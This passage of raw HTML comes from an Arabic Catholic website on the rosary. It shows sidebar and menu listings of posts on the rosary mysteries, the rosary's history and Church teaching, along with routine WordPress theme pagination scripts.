href="https://rosary-ar.org/%d8%a3%d8%b3%d8%b1%d8%a7%d8%b1-%d8%a7%d9%84%d9%81%d8%b1%d8%ad-%d8%a7%d9%84%d9%85%d8%b3%d8%a8%d8%ad%d8%a9-%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9/" class="post-url post-title"> أسرار الفرح </a></p><div class="post-meta"> <span class="time"><time class="post-published updated"
 datetime="2015-01-19T04:36:46+02:00">19 يناير، 2015</time></span></div></div></div ></div></div><div class="bs-pagination bs-ajax-pagination more_btn main-term-none clearfix"> <script>var bs_ajax_paginate_2063962402 = '{"query":{"category":"","tag":"","taxonomy":"","post_ids":"","post_type":"","count":"4","order_by":"rand","order":"DESC","time_filter":"","offset":"","style":"listing-thumbnail-1","cats-tags-condition":"and","cats-condition":"in","tags-condition":"in","featured_image":"0","ignore_sticky_posts":"1","author_ids":"","disable_duplicate":"0","ad-active":0,"paginate":"more_btn","pagination-show-label":"1","columns":1,"listing-settings":{"thumbnail-type":"featured-image","title-limit":"60","subtitle":"0","subtitle-limit":"0","subtitle-location":"before-meta","show-ranking":"0","meta":{"show":"1","author":"0","date":"1","date-format":"standard","view":"0","share":"0","comment":"0","review":"1"}},"override-listing-settings":"0","_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"bs_post_listing","view":"Publisher_Thumbnail_Listing_1_Shortcode","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"more_btn","pagination-show-label":"1","override-listing-settings":"0","listing-settings":{"thumbnail-type":"featured-image","title-limit":"60","subtitle":"0","subtitle-limit":"0","subtitle-location":"before-meta","show-ranking":"0","meta":{"show":"1","author":"0","date":"1","date-format":"standard","view":"0","share":"0","comment":"0","review":"1"}},"columns":1,"ad-active":false,"_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"516127e","data":{"vars":{"post-ranking-offset":4}}}';</script> <a  rel="next" class="btn-bs-pagination" data-id="2063962402"
 title="تحميل المزيد من المواضيع"> <span class="loading" style="display: none;"> <i class="fa fa-refresh fa-spin fa-fw"></i> </span> <span class="loading" style="display: none;"> جار التحميل ... </span> <span class="loaded txt"> تحميل المزيد من المواضيع </span> <span class="loaded icon"> <i class="fa fa-angle-down" aria-hidden="true"></i> </span> <span class="no-more" style="display: none;"> لا مزيد من المواضيع </span> </a></div></div></div><div id="bs-thumbnail-listing-3-2" class=" h-ni w-t primary-sidebar-widget widget widget_bs-thumbnail-listing-3"><div class=" bs-listing bs-listing-listing-thumbnail-3 bs-listing-single-tab"><p class="section-heading sh-t6 sh-s6 main-term-3"> <a href="https://rosary-ar.org/category/%d9%83%d9%8a%d9%81-%d9%86%d8%b5%d9%84%d9%8a-%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9/" class="main-link"> <span class="h-text main-term-3"> أسرار الوردية </span> </a></p><div class="listing listing-thumbnail listing-tb-3 clearfix columns-1"><div  class="post-381 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-3 main-term-3"><div class="item-inner clearfix"><div class="featured featured-type-featured-image"> <a  title="أسرار المجد" data-src="https://i0.wp.com/rosary-ar.org/wp-content/uploads/2015/01/G.jpg?resize=86%2C64&ssl=1" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/i0.wp.com\/rosary-ar.org\/wp-content\/uploads\/2015\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;G-86x64.jpg&quot;,&quot;210&quot;:&quot;G-210x136.jpg&quot;,&quot;820&quot;:&quot;G.jpg&quot;}}"					class="img-holder" href="https://rosary-ar.org/%d8%a3%d8%b3%d8%b1%d8%a7%d8%b1-%d8%a7%d9%84%d9%85%d8%ac%d8%af-%d8%a7%d9%84%d9%85%d8%b3%d8%a8%d8%ad%d8%a9-%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9/"></a></div><p class="title"> <a class="post-url" href="https://rosary-ar.org/%d8%a3%d8%b3%d8%b1%d8%a7%d8%b1-%d8%a7%d9%84%d9%85%d8%ac%d8%af-%d8%a7%d9%84%d9%85%d8%b3%d8%a8%d8%ad%d8%a9-%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9/" title="أسرار المجد"> <span class="post-title"> أسرار المجد </span> </a></p><div class="post-meta"> <span class="time"><time class="post-published updated"
 datetime="2015-01-30T03:34:36+02:00">30 يناير، 2015</time></span></div></div></div ><div  class="post-379 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-3 main-term-3"><div class="item-inner clearfix"><div class="featured featured-type-featured-image"> <a  title="أسرار الحزن" data-src="https://i0.wp.com/rosary-ar.org/wp-content/uploads/2015/01/S.jpg?resize=86%2C64&ssl=1" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/i0.wp.com\/rosary-ar.org\/wp-content\/uploads\/2015\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;S-86x64.jpg&quot;,&quot;210&quot;:&quot;S-210x136.jpg&quot;,&quot;820&quot;:&quot;S.jpg&quot;}}"					class="img-holder" href="https://rosary-ar.org/%d8%a3%d8%b3%d8%b1%d8%a7%d8%b1-%d8%a7%d9%84%d8%ad%d8%b2%d9%86-%d8%a7%d9%84%d9%85%d8%b3%d8%a8%d8%ad%d8%a9-%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9/"></a></div><p class="title"> <a class="post-url" href="https://rosary-ar.org/%d8%a3%d8%b3%d8%b1%d8%a7%d8%b1-%d8%a7%d9%84%d8%ad%d8%b2%d9%86-%d8%a7%d9%84%d9%85%d8%b3%d8%a8%d8%ad%d8%a9-%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9/" title="أسرار الحزن"> <span class="post-title"> أسرار الحزن </span> </a></p><div class="post-meta"> <span class="time"><time class="post-published updated"
 datetime="2015-01-30T02:19:55+02:00">30 يناير، 2015</time></span></div></div></div ><div  class="post-376 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-3 main-term-3"><div class="item-inner clearfix"><div class="featured featured-type-featured-image"> <a  title="أسرار النور" data-src="https://i0.wp.com/rosary-ar.org/wp-content/uploads/2015/01/I.jpg?resize=86%2C64&ssl=1" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/i0.wp.com\/rosary-ar.org\/wp-content\/uploads\/2015\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;I-86x64.jpg&quot;,&quot;210&quot;:&quot;I-210x136.jpg&quot;,&quot;820&quot;:&quot;I.jpg&quot;}}"					class="img-holder" href="https://rosary-ar.org/%d8%a3%d8%b3%d8%b1%d8%a7%d8%b1-%d8%a7%d9%84%d9%86%d9%88%d8%b1-%d8%a7%d9%84%d9%85%d8%b3%d8%a8%d8%ad%d8%a9-%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9/"></a></div><p class="title"> <a class="post-url" href="https://rosary-ar.org/%d8%a3%d8%b3%d8%b1%d8%a7%d8%b1-%d8%a7%d9%84%d9%86%d9%88%d8%b1-%d8%a7%d9%84%d9%85%d8%b3%d8%a8%d8%ad%d8%a9-%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9/" title="أسرار النور"> <span class="post-title"> أسرار النور </span> </a></p><div class="post-meta"> <span class="time"><time class="post-published updated"
 datetime="2015-01-30T00:59:46+02:00">30 يناير، 2015</time></span></div></div></div ><div  class="post-374 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-3 main-term-3"><div class="item-inner clearfix"><div class="featured featured-type-featured-image"> <a  title="أسرار الفرح" data-src="https://i0.wp.com/rosary-ar.org/wp-content/uploads/2015/01/j.jpg?resize=86%2C64&ssl=1" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/i0.wp.com\/rosary-ar.org\/wp-content\/uploads\/2015\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;j-86x64.jpg&quot;,&quot;210&quot;:&quot;j-210x136.jpg&quot;,&quot;820&quot;:&quot;j.jpg&quot;}}"					class="img-holder" href="https://rosary-ar.org/%d8%a3%d8%b3%d8%b1%d8%a7%d8%b1-%d8%a7%d9%84%d9%81%d8%b1%d8%ad-%d8%a7%d9%84%d9%85%d8%b3%d8%a8%d8%ad%d8%a9-%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9/"></a></div><p class="title"> <a class="post-url" href="https://rosary-ar.org/%d8%a3%d8%b3%d8%b1%d8%a7%d8%b1-%d8%a7%d9%84%d9%81%d8%b1%d8%ad-%d8%a7%d9%84%d9%85%d8%b3%d8%a8%d8%ad%d8%a9-%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9/" title="أسرار الفرح"> <span class="post-title"> أسرار الفرح </span> </a></p><div class="post-meta"> <span class="time"><time class="post-published updated"
 datetime="2015-01-19T04:36:46+02:00">19 يناير، 2015</time></span></div></div></div ></div></div></div></aside></div></div></div></main></div><footer id="site-footer" class="site-footer full-width"><div class="copy-footer"><div class="content-wrap"><div class="container"><div class="row"><div class="col-lg-12"><div id="menu-footer" class="menu footer-menu-wrapper" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><nav class="footer-menu-container"><ul id="footer-navigation" class="footer-menu menu clearfix"><li class="menu-have-icon menu-icon-type-custom-icon menu-item menu-item-type-custom menu-item-object-custom menu-item-home better-anim-fade menu-item-16"><a href="http://rosary-ar.org/"><i class="bf-icon bf-custom-icon "><img style="max-width:24px" src="http://rosary-ar.org/wp-content/uploads/2017/03/vatican-1.png"></i>الرئيسية</a></li><li class="menu-have-icon menu-icon-type-custom-icon menu-item menu-item-type-taxonomy menu-item-object-category menu-term-3 better-anim-fade menu-item-has-children menu-item-has-mega menu-item-mega-grid-posts menu-item-19"><a href="https://rosary-ar.org/category/%d9%83%d9%8a%d9%81-%d9%86%d8%b5%d9%84%d9%8a-%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9/"><i class="bf-icon bf-custom-icon "><img style="max-width:24px" src="http://rosary-ar.org/wp-content/uploads/2017/03/rosary-1.png"></i>أسرار الوردية</a><div class="mega-menu mega-grid-posts"><div class="content-wrap bs-tab-anim bs-tab-animated active"><div class="bs-pagination-wrapper main-term-3 next_prev "><div class="listing listing-grid listing-grid-1 clearfix columns-4"><div class="post-381 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-3"><div class="item-inner"><div class="featured clearfix"><div class="term-badges floated"><span class="term-badge term-3"><a href="https://rosary-ar.org/category/%d9%83%d9%8a%d9%81-%d9%86%d8%b5%d9%84%d9%8a-%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9/">كيف نصلي الوردية</a></span></div> <a  title="أسرار المجد" data-src="https://i0.wp.com/rosary-ar.org/wp-content/uploads/2015/01/G.jpg?resize=357%2C210&ssl=1" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/i0.wp.com\/rosary-ar.org\/wp-content\/uploads\/2015\/01\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;G-210x136.jpg&quot;,&quot;279&quot;:&quot;G-279x220.jpg&quot;,&quot;357&quot;:&quot;G-357x210.jpg&quot;,&quot;750&quot;:&quot;G-750x430.jpg&quot;,&quot;820&quot;:&quot;G.jpg&quot;}}"						class="img-holder" href="https://rosary-ar.org/%d8%a3%d8%b3%d8%b1%d8%a7%d8%b1-%d8%a7%d9%84%d9%85%d8%ac%d8%af-%d8%a7%d9%84%d9%85%d8%b3%d8%a8%d8%ad%d8%a9-%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9/"></a></div><p class="title"> <a href="https://rosary-ar.org/%d8%a3%d8%b3%d8%b1%d8%a7%d8%b1-%d8%a7%d9%84%d9%85%d8%ac%d8%af-%d8%a7%d9%84%d9%85%d8%b3%d8%a8%d8%ad%d8%a9-%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9/" class="post-title post-url"> أسرار المجد </a></p></div></div ><div class="post-379 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-3"><div class="item-inner"><div class="featured clearfix"><div class="term-badges floated"><span class="term-badge term-3"><a href="https://rosary-ar.org/category/%d9%83%d9%8a%d9%81-%d9%86%d8%b5%d9%84%d9%8a-%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9/">كيف نصلي الوردية</a></span></div> <a  title="أسرار الحزن" data-src="https://i0.wp.com/rosary-ar.org/wp-content/uploads/2015/01/S.jpg?resize=357%2C210&ssl=1" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/i0.wp.com\/rosary-ar.org\/wp-content\/uploads\/2015\/01\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;S-210x136.jpg&quot;,&quot;279&quot;:&quot;S-279x220.jpg&quot;,&quot;357&quot;:&quot;S-357x210.jpg&quot;,&quot;750&quot;:&quot;S-750x430.jpg&quot;,&quot;820&quot;:&quot;S.jpg&quot;}}"						class="img-holder" href="https://rosary-ar.org/%d8%a3%d8%b3%d8%b1%d8%a7%d8%b1-%d8%a7%d9%84%d8%ad%d8%b2%d9%86-%d8%a7%d9%84%d9%85%d8%b3%d8%a8%d8%ad%d8%a9-%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9/"></a></div><p class="title"> <a href="https://rosary-ar.org/%d8%a3%d8%b3%d8%b1%d8%a7%d8%b1-%d8%a7%d9%84%d8%ad%d8%b2%d9%86-%d8%a7%d9%84%d9%85%d8%b3%d8%a8%d8%ad%d8%a9-%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9/" class="post-title post-url"> أسرار الحزن </a></p></div></div ><div class="post-376 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-3"><div class="item-inner"><div class="featured clearfix"><div class="term-badges floated"><span class="term-badge term-3"><a href="https://rosary-ar.org/category/%d9%83%d9%8a%d9%81-%d9%86%d8%b5%d9%84%d9%8a-%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9/">كيف نصلي الوردية</a></span></div> <a  title="أسرار النور" data-src="https://i0.wp.com/rosary-ar.org/wp-content/uploads/2015/01/I.jpg?resize=357%2C210&ssl=1" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/i0.wp.com\/rosary-ar.org\/wp-content\/uploads\/2015\/01\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;I-210x136.jpg&quot;,&quot;279&quot;:&quot;I-279x220.jpg&quot;,&quot;357&quot;:&quot;I-357x210.jpg&quot;,&quot;750&quot;:&quot;I-750x430.jpg&quot;,&quot;820&quot;:&quot;I.jpg&quot;}}"						class="img-holder" href="https://rosary-ar.org/%d8%a3%d8%b3%d8%b1%d8%a7%d8%b1-%d8%a7%d9%84%d9%86%d9%88%d8%b1-%d8%a7%d9%84%d9%85%d8%b3%d8%a8%d8%ad%d8%a9-%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9/"></a></div><p class="title"> <a href="https://rosary-ar.org/%d8%a3%d8%b3%d8%b1%d8%a7%d8%b1-%d8%a7%d9%84%d9%86%d9%88%d8%b1-%d8%a7%d9%84%d9%85%d8%b3%d8%a8%d8%ad%d8%a9-%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9/" class="post-title post-url"> أسرار النور </a></p></div></div ><div class="post-374 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-3"><div class="item-inner"><div class="featured clearfix"><div class="term-badges floated"><span class="term-badge term-3"><a href="https://rosary-ar.org/category/%d9%83%d9%8a%d9%81-%d9%86%d8%b5%d9%84%d9%8a-%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9/">كيف نصلي الوردية</a></span></div> <a  title="أسرار الفرح" data-src="https://i0.wp.com/rosary-ar.org/wp-content/uploads/2015/01/j.jpg?resize=357%2C210&ssl=1" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/i0.wp.com\/rosary-ar.org\/wp-content\/uploads\/2015\/01\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;j-210x136.jpg&quot;,&quot;279&quot;:&quot;j-279x220.jpg&quot;,&quot;357&quot;:&quot;j-357x210.jpg&quot;,&quot;750&quot;:&quot;j-750x430.jpg&quot;,&quot;820&quot;:&quot;j.jpg&quot;}}"						class="img-holder" href="https://rosary-ar.org/%d8%a3%d8%b3%d8%b1%d8%a7%d8%b1-%d8%a7%d9%84%d9%81%d8%b1%d8%ad-%d8%a7%d9%84%d9%85%d8%b3%d8%a8%d8%ad%d8%a9-%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9/"></a></div><p class="title"> <a href="https://rosary-ar.org/%d8%a3%d8%b3%d8%b1%d8%a7%d8%b1-%d8%a7%d9%84%d9%81%d8%b1%d8%ad-%d8%a7%d9%84%d9%85%d8%b3%d8%a8%d8%ad%d8%a9-%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9/" class="post-title post-url"> أسرار الفرح </a></p></div></div ></div></div><div class="bs-pagination bs-ajax-pagination next_prev main-term-3 clearfix"> <script>var bs_ajax_paginate_1041955623 = '{"query":{"paginate":"next_prev","show_label":1,"order_by":"date","count":4,"category":"3","_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::bs_pagin_ajax_mega_grid_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"ed94a9d"}';</script> <a class="btn-bs-pagination prev disabled" rel="prev" data-id="1041955623"
 title="السابق"> <i class="fa fa-angle-right"
 aria-hidden="true"></i> السابق </a> <a  rel="next" class="btn-bs-pagination next"
 data-id="1041955623" title="التالي"> التالي <i
 class="fa fa-angle-left" aria-hidden="true"></i> </a></div></div></div></li><li class="menu-have-icon menu-icon-type-custom-icon menu-item menu-item-type-taxonomy menu-item-object-category menu-term-175 better-anim-fade menu-item-has-children menu-item-has-mega menu-item-mega-grid-posts menu-item-675"><a href="https://rosary-ar.org/category/%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9/"><i class="bf-icon bf-custom-icon "><img style="max-width:24px" src="http://rosary-ar.org/wp-content/uploads/2017/03/christianity-1.png"></i>تاريخ الوردية</a><div class="mega-menu mega-grid-posts"><div class="content-wrap bs-tab-anim bs-tab-animated active"><div class="bs-pagination-wrapper main-term-175 next_prev "><div class="listing listing-grid listing-grid-1 clearfix columns-4"><div class="post-761 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-175"><div class="item-inner"><div class="featured clearfix"><div class="term-badges floated"><span class="term-badge term-175"><a href="https://rosary-ar.org/category/%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9/">تاريخ الوردية</a></span></div> <a  title="دواعي تخصيص عيد للوردية وشهر لها" data-src="https://i0.wp.com/rosary-ar.org/wp-content/uploads/2015/03/NATURE_WALLPAPER_OPTIMIZATION-25.jpg?resize=357%2C210&ssl=1" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/i0.wp.com\/rosary-ar.org\/wp-content\/uploads\/2015\/03\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;NATURE_WALLPAPER_OPTIMIZATION-25-210x136.jpg&quot;,&quot;279&quot;:&quot;NATURE_WALLPAPER_OPTIMIZATION-25-279x220.jpg&quot;,&quot;357&quot;:&quot;NATURE_WALLPAPER_OPTIMIZATION-25-357x210.jpg&quot;,&quot;750&quot;:&quot;NATURE_WALLPAPER_OPTIMIZATION-25-750x430.jpg&quot;,&quot;789&quot;:&quot;NATURE_WALLPAPER_OPTIMIZATION-25.jpg&quot;}}"						class="img-holder" href="https://rosary-ar.org/%d8%af%d9%88%d8%a7%d8%b9%d9%8a-%d8%aa%d8%ae%d8%b5%d9%8a%d8%b5-%d8%b9%d9%8a%d8%af-%d9%84%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9-%d9%88%d8%b4%d9%87%d8%b1-%d9%84%d9%87%d8%a7/"></a></div><p class="title"> <a href="https://rosary-ar.org/%d8%af%d9%88%d8%a7%d8%b9%d9%8a-%d8%aa%d8%ae%d8%b5%d9%8a%d8%b5-%d8%b9%d9%8a%d8%af-%d9%84%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9-%d9%88%d8%b4%d9%87%d8%b1-%d9%84%d9%87%d8%a7/" class="post-title post-url"> دواعي تخصيص عيد للوردية وشهر لها </a></p></div></div ><div class="post-759 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-175"><div class="item-inner"><div class="featured clearfix"><div class="term-badges floated"><span class="term-badge term-175"><a href="https://rosary-ar.org/category/%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9/">تاريخ الوردية</a></span></div> <a  title="بعض رموز المسبحة الوردية" data-src="https://i0.wp.com/rosary-ar.org/wp-content/uploads/2015/03/desktop-moving-nature-wallpaper.jpg?resize=357%2C210&ssl=1" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/i0.wp.com\/rosary-ar.org\/wp-content\/uploads\/2015\/03\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;desktop-moving-nature-wallpaper-210x136.jpg&quot;,&quot;279&quot;:&quot;desktop-moving-nature-wallpaper-279x220.jpg&quot;,&quot;357&quot;:&quot;desktop-moving-nature-wallpaper-357x210.jpg&quot;,&quot;694&quot;:&quot;desktop-moving-nature-wallpaper.jpg&quot;}}"						class="img-holder" href="https://rosary-ar.org/%d8%a8%d8%b9%d8%b6-%d8%b1%d9%85%d9%88%d8%b2-%d8%a7%d9%84%d9%85%d8%b3%d8%a8%d8%ad%d8%a9-%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9/"></a></div><p class="title"> <a href="https://rosary-ar.org/%d8%a8%d8%b9%d8%b6-%d8%b1%d9%85%d9%88%d8%b2-%d8%a7%d9%84%d9%85%d8%b3%d8%a8%d8%ad%d8%a9-%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9/" class="post-title post-url"> بعض رموز المسبحة الوردية </a></p></div></div ><div class="post-757 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-175"><div class="item-inner"><div class="featured clearfix"><div class="term-badges floated"><span class="term-badge term-175"><a href="https://rosary-ar.org/category/%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9/">تاريخ الوردية</a></span></div> <a  title="أسرار النور تُضاف إلى أسرار الورديّة" data-src="https://i0.wp.com/rosary-ar.org/wp-content/uploads/2015/03/Our-Lady.jpg?resize=357%2C210&ssl=1" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/i0.wp.com\/rosary-ar.org\/wp-content\/uploads\/2015\/03\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;Our-Lady-210x136.jpg&quot;,&quot;279&quot;:&quot;Our-Lady-279x220.jpg&quot;,&quot;357&quot;:&quot;Our-Lady-357x210.jpg&quot;,&quot;750&quot;:&quot;Our-Lady-750x430.jpg&quot;,&quot;995&quot;:&quot;Our-Lady.jpg&quot;}}"						class="img-holder" href="https://rosary-ar.org/%d8%a3%d8%b3%d8%b1%d8%a7%d8%b1-%d8%a7%d9%84%d9%86%d9%88%d8%b1-%d8%aa%d9%8f%d8%b6%d8%a7%d9%81-%d8%a5%d9%84%d9%89-%d8%a3%d8%b3%d8%b1%d8%a7%d8%b1-%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d9%91%d8%a9/"></a></div><p class="title"> <a href="https://rosary-ar.org/%d8%a3%d8%b3%d8%b1%d8%a7%d8%b1-%d8%a7%d9%84%d9%86%d9%88%d8%b1-%d8%aa%d9%8f%d8%b6%d8%a7%d9%81-%d8%a5%d9%84%d9%89-%d8%a3%d8%b3%d8%b1%d8%a7%d8%b1-%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d9%91%d8%a9/" class="post-title post-url"> أسرار النور تُضاف إلى أسرار الورديّة </a></p></div></div ><div class="post-753 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-175"><div class="item-inner"><div class="featured clearfix"><div class="term-badges floated"><span class="term-badge term-175"><a href="https://rosary-ar.org/category/%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9/">تاريخ الوردية</a></span></div> <a  title="تنسيق المسبحة الوردية" data-src="https://i0.wp.com/rosary-ar.org/wp-content/uploads/2015/03/nature-landscapes_hdwallpaper_stunning-earth-sunset_14175__1427257392_69.171.128.56.jpg?resize=357%2C210&ssl=1" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/i0.wp.com\/rosary-ar.org\/wp-content\/uploads\/2015\/03\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;nature-landscapes_hdwallpaper_stunning-earth-sunset_14175__1427257392_69.171.128.56-210x136.jpg&quot;,&quot;279&quot;:&quot;nature-landscapes_hdwallpaper_stunning-earth-sunset_14175__1427257392_69.171.128.56-279x220.jpg&quot;,&quot;357&quot;:&quot;nature-landscapes_hdwallpaper_stunning-earth-sunset_14175__1427257392_69.171.128.56-357x210.jpg&quot;,&quot;750&quot;:&quot;nature-landscapes_hdwallpaper_stunning-earth-sunset_14175__1427257392_69.171.128.56-750x430.jpg&quot;,&quot;800&quot;:&quot;nature-landscapes_hdwallpaper_stunning-earth-sunset_14175__1427257392_69.171.128.56.jpg&quot;}}"						class="img-holder" href="https://rosary-ar.org/%d8%aa%d9%86%d8%b3%d9%8a%d9%82-%d8%a7%d9%84%d9%85%d8%b3%d8%a8%d8%ad%d8%a9-%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9/"></a></div><p class="title"> <a href="https://rosary-ar.org/%d8%aa%d9%86%d8%b3%d9%8a%d9%82-%d8%a7%d9%84%d9%85%d8%b3%d8%a8%d8%ad%d8%a9-%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9/" class="post-title post-url"> تنسيق المسبحة الوردية </a></p></div></div ></div></div><div class="bs-pagination bs-ajax-pagination next_prev main-term-175 clearfix"> <script>var bs_ajax_paginate_871854890 = '{"query":{"paginate":"next_prev","show_label":1,"order_by":"date","count":4,"category":"175","_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::bs_pagin_ajax_mega_grid_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"df392b5"}';</script> <a class="btn-bs-pagination prev disabled" rel="prev" data-id="871854890"
 title="السابق"> <i class="fa fa-angle-right"
 aria-hidden="true"></i> السابق </a> <a  rel="next" class="btn-bs-pagination next"
 data-id="871854890" title="التالي"> التالي <i
 class="fa fa-angle-left" aria-hidden="true"></i> </a></div></div></div></li><li class="menu-have-icon menu-icon-type-custom-icon menu-item menu-item-type-taxonomy menu-item-object-category menu-term-174 better-anim-fade menu-item-has-children menu-item-has-mega menu-item-mega-grid-posts menu-item-669"><a href="https://rosary-ar.org/category/%d8%aa%d8%b9%d8%a7%d9%84%d9%8a%d9%85-%d8%a7%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9-%d8%b9%d9%86-%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9/"><i class="bf-icon bf-custom-icon "><img style="max-width:24px" src="http://rosary-ar.org/wp-content/uploads/2017/03/pope.png"></i>تعاليم الكنيسة</a><div class="mega-menu mega-grid-posts"><div class="content-wrap bs-tab-anim bs-tab-animated active"><div class="bs-pagination-wrapper main-term-174 next_prev "><div class="listing listing-grid listing-grid-1 clearfix columns-4"><div class="post-492 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-174"><div class="item-inner"><div class="featured clearfix"><div class="term-badges floated"><span class="term-badge term-174"><a href="https://rosary-ar.org/category/%d8%aa%d8%b9%d8%a7%d9%84%d9%8a%d9%85-%d8%a7%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9-%d8%b9%d9%86-%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9/">تعاليم الكنيسة عن الوردية</a></span></div> <a  title="الوردية حسب تعاليم القديس يوحنا بولس الثاني" data-src="https://i0.wp.com/rosary-ar.org/wp-content/uploads/2015/01/543913_10151616355716645_1230024092_n-1.jpg?resize=357%2C210&ssl=1" 